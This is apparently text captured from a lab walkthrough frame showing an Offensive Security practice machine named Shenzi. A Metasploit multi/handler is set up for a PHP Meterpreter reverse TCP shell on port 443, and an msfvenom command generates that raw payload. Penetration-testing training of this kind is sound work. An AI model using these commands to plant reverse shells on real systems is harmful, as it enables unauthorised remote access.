 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.49.59    yes       The listen address (an interface may be specified)
LPORT  443              yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >
root@Offensive-Security:~/machine_results/Shenzi# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.49.59 LPORT=443 -f raw
OFFENSIVE®
security